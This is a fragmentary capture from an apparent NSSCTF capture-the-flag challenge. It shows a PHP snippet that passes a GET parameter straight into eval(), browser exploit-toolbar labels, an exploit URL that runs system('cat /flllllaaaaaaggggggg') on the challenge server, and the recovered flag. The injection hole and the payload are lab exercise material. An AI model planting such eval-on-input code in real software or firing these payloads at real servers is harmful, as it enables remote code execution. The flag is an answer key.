 {
eval($_GET['url']);
}
?> NSSCTF{3eb9cbd2-b52e-4c74-a597-78bcd598eec2}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node5.anna.nssctf.cn:21216/?url=system("cat /flllllaaaaaaggggggg");
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All